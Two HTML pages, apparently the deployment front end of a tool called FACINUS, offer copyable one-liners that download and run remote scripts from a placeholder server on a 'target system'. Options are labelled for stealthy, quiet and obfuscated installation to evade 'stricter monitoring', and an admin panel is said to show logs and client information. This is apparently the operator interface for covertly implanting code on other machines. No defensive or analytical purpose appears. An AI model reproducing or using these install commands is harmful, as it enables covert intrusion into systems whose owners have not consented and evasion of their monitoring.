
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>FACINUS Deployment</title>
    <style>
        body { font-family: Arial, sans-serif; margin: 0; padding: 0; }
        .container { max-width: 800px; margin: 0 auto; padding: 20px; }
        .header { background: #333; color: white; padding: 10px; }
        .header h1 { margin: 0; }
        .card { border: 1px solid #ddd; border-radius: 5px; padding: 20px; margin-bottom: 20px; }
        .command { background: #f8f8f8; padding: 15px; border: 1px solid #ddd; font-family: monospace; margin: 15px 0; position: relative; }
        .copy-btn { position: absolute; right: 10px; top: 10px; background: #007bff; color: white; border: none; padding: 5px 10px; cursor: pointer; }
        .options { margin-top: 20px; }
        .option-box { border: 1px solid #ddd; padding: 10px; margin-bottom: 10px; border-radius: 5px; }
        .option-title { font-weight: bold; margin-bottom: 5px; }
    </style>
</head>
<body>
    <div class="header">
        <div class="container">
            <h1>FACINUS Deployment</h1>
        </div>
    </div>

    <div class="container">
        <div class="card">
            <h2>Quick Setup</h2>
            <p>Copy and paste this command into a terminal on the target system:</p>
            
            <div class="command" id="cmd1">
                eval "$(curl -fsSL http://SERVER_IP/deployment/y)"
                <button class="copy-btn" onclick="copyToClipboard('cmd1')">Copy</button>
            </div>
            
            <p><strong>Note:</strong> This will install with default settings and requires root access.</p>
        </div>
        
        <div class="card">
            <h2>Installation Options</h2>
            
            <div class="options">
                <div class="option-box">
                    <div class="option-title">Minimal Installation (No Root Required)</div>
                    <p>For limited access without requiring root privileges:</p>
                    <div class="command" id="cmd2">
                        curl -fsSL http://SERVER_IP/deployment/minimal | bash
                        <button class="copy-btn" onclick="copyToClipboard('cmd2')">Copy</button>
                    </div>
                </div>
                
                <div class="option-box">
                    <div class="option-title">Full Installation</div>
                    <p>Complete installation with all features:</p>
                    <div class="command" id="cmd3">
                        curl -fsSL http://SERVER_IP/deployment/full | sudo bash
                        <button class="copy-btn" onclick="copyToClipboard('cmd3')">Copy</button>
                    </div>
                </div>
                
                <div class="option-box">
                    <div class="option-title">Quiet Mode</div>
                    <p>Minimal output for stealthy installation:</p>
                    <div class="command" id="cmd4">
                        curl -fsSL http://SERVER_IP/deployment/quiet | sudo bash
                        <button class="copy-btn" onclick="copyToClipboard('cmd4')">Copy</button>
                    </div>
                </div>
                
                <div class="option-box">
                    <div class="option-title">Obfuscated Installation</div>
                    <p>For environments with stricter monitoring:</p>
                    <div class="command" id="cmd5">
                        eval "$(curl -fsSL http://SERVER_IP/deployment/x)"
                        <button class="copy-btn" onclick="copyToClipboard('cmd5')">Copy</button>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="card">
            <h2>Admin Access</h2>
            <p>Access the admin panel for logs and client information:</p>
            <p><a href="admin.php">Admin Panel</a></p>
        </div>
    </div>
    
    <script>
        function copyToClipboard(elementId) {
            const el = document.getElementById(elementId);
            const text = el.innerText.split('\n')[0].trim();
            
            navigator.clipboard.writeText(text).then(function() {
                const btn = el.querySelector('.copy-btn');
                const originalText = btn.innerText;
                btn.innerText = 'Copied!';
                setTimeout(() => {
                    btn.innerText = originalText;
                }, 2000);
            });
        }
    </script>
</body>
</html>
</file>

<file: web/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>FACINUS</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        :root {
            --bg: #111111;
            --text: #33ff33;
            --secondary: #aaaaaa;
            --border: #333333;
            --hover: #222222;
        }
        
        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
        }
        
        body {
            font-family: 'Courier New', monospace;
            background-color: var(--bg);
            color: var(--text);
            line-height: 1.5;
            padding: 20px;
            max-width: 900px;
            margin: 0 auto;
        }
        
        pre {
            font-family: 'Courier New', monospace;
            overflow-x: auto;
            white-space: pre;
        }
        
        .ascii-header {
            margin-bottom: 30px;
            font-size: 12px;
            line-height: 1.2;
        }
        
        h2 {
            margin: 20px 0;
            border-bottom: 1px dashed var(--border);
            padding-bottom: 5px;
        }
        
        .command-wrapper {
            position: relative;
            margin: 15px 0;
        }
        
        .command {
            background: rgba(0, 0, 0, 0.3);
            border: 1px solid var(--border);
            padding: 10px;
            overflow-x: auto;
            white-space: nowrap;
        }
        
        .command-prompt::before {
            content: "$ ";
            opacity: 0.7;
        }
        
        .copy-btn {
            position: absolute;
            right: 10px;
            top: 7px;
            background: transparent;
            color: var(--secondary);
            border: 1px solid var(--border);
            border-radius: 3px;
            padding: 3px 8px;
            cursor: pointer;
            font-size: 12px;
            font-family: 'Courier New', monospace;
            z-index: 10;
        }
        
        .copy-btn:hover {
            background: var(--hover);
            color: var(--text);
        }
        
        /* Hidden textarea for copy functionality */
        .hidden-textarea {
            position: absolute;
            left: -9999px;
            top: 0;
            height: 0;
            opacity: 0;
        }
        
        .options {
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
            gap: 15px;
            margin: 20px 0;
        }
        
        .option-box {
            border: 1px solid var(--border);
            padding: 15px;
            background: rgba(0, 0, 0, 0.3);
        }
        
        .option-box:hover {
            background: var(--hover);
        }
        
        .option-title {
            margin-bottom: 10px;
            font-weight: bold;
        }
        
        .note {
            border-left: 2px solid var(--text);
            padding-left: 10px;
            margin: 15px 0;
            color: var(--secondary);
        }
        
        .admin-link {
            display: inline-block;
            margin-top: 20px;
            padding: 8px 15px;
            background: transparent;
            color: var(--text);
            border: 1px solid var(--text);
            text-decoration: none;
            font-family: 'Courier New', monospace;
        }
        
        .admin-link:hover {
            background: rgba(51, 255, 51, 0.1);
        }
        
        @media (max-width: 600px) {
            .options {
                grid-template-columns: 1fr;
            }
            
            .ascii-header {
                font-size: 8px;
            }
        }
    </style>
</head>
<body>
    <!-- Hidden textarea for copying -->
    <textarea id="copy-textarea" class="hidden-textarea"></textarea>
    
    <div class="ascii-header">
<pre>
 ____  __    ___  __  __ _  _  _  ____ 
(  __)/ _\  / __)(  )(  ( \/ )( \/ ___)
 ) _)/    \( (__  )( /    /) \/ (\___ \
(__) \_/\_/ \___)(__)\_)__)\____/(____/

                                        
</pre>
    </div>

    <h2>> deployment</h2>
    
    <div class="command-wrapper">
        <div class="command">
            <span class="command-prompt" id="cmd1">eval "$(wget -qO- http://SERVER_IP/deployment/y)"</span>
        </div>
        <button class="copy-btn" onclick="copyToClipboard('cmd1', this)">copy</button>
    </div>
    
    <div class="note">
        requires root access. runs in stealth mode by default.
    </div>

    <h2>> options</h2>
    
    <div class="options">
        <div class="option-box">
            <div class="option-title">> no root</div>
            <div class="command-wrapper">
                <div class="command">
                    <span class="command-prompt" id="cmd2">eval "$(wget -qO- http://SERVER_IP/deployment/minimal)"</span>
                </div>
                <button class="copy-btn" onclick="copyToClipboard('cmd2', this)">copy</button>
            </div>
        </div>
        
        <div class="option-box">
            <div class="option-title">> obfuscated</div>
            <div class="command-wrapper">
                <div class="command">
                    <span class="command-prompt" id="cmd3">eval "$(wget -qO- http://SERVER_IP/deployment/x)"</span>
                </div>
                <button class="copy-btn" onclick="copyToClipboard('cmd3', this)">copy</button>
            </div>
        </div>
        
        <div class="option-box">
            <div class="option-title">> quiet</div>
            <div class="command-wrapper">
                <div class="command">
                    <span class="command-prompt" id="cmd4">eval "$(wget -qO- http://SERVER_IP/deployment/quiet)"</span>
                </div>
                <button class="copy-btn" onclick="copyToClipboard('cmd4', this)">copy</button>
            </div>
        </div>
    </div>

    <h2>> admin</h2>
    <a href="admin/admin.php" class="admin-link">$ access admin panel</a>
    
</body>
    <script>
        function copyToClipboard(id, btn) {
            const text = document.getElementById(id)?.textContent?.trim();
            if (!text) return;

            // Try modern clipboard API
            if (navigator.clipboard) {
                navigator.clipboard.writeText(text).then(() => showCopied(btn));
            } else {
                // Fallback using hidden textarea
                const ta = document.getElementById('copy-textarea');
                ta.value = text;
                ta.style.display = 'block';
                ta.select();
                try {
                    document.execCommand('copy');
                    showCopied(btn);
                } catch (e) {
                    console.error('Copy failed', e);
                }
                ta.style.display = 'none';
            }
        }

        function showCopied(btn) {
            const t = btn.innerText;
            btn.innerText = 'copied!';
            setTimeout(() => btn.innerText = t, 1000);
        }
    </script>
</html>
</file>
